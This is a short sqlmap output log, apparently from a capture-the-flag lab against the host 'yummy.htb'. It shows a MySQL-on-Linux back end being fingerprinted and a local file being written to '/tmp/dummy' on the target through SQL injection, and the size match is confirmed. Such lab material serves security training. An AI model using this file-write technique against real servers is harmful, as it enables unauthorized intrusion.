 [11:12:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[11:12:36] [INFO] fingerprinting the back-end DBMS operating system
[11:12:36] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[11:12:36] [INFO] the back-end DBMS operating system is Linux
[11:12:38] [WARNING] potential permission problems detected ('Access denied')
[11:12:38] [WARNING] time-based comparison requires larger statistical model, please wait............................. (done)
do you want confirmation that the local file 'dummy' has been successfully written on the back-end DBMS file system ('/tmp/dummy')? [Y/n] Y
[11:12:44] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:12:44] [INFO] retrieved: 5
[11:12:46] [INFO] the local file 'dummy' and the remote file '/tmp/dummy' have the same size (5 B)
[11:12:46] [INFO] fetched data logged to text files under '/home/twilight/.local/share/sqlmap/output/yummy.htb'
[*] ending @ 11:12:46 /2024-10-09/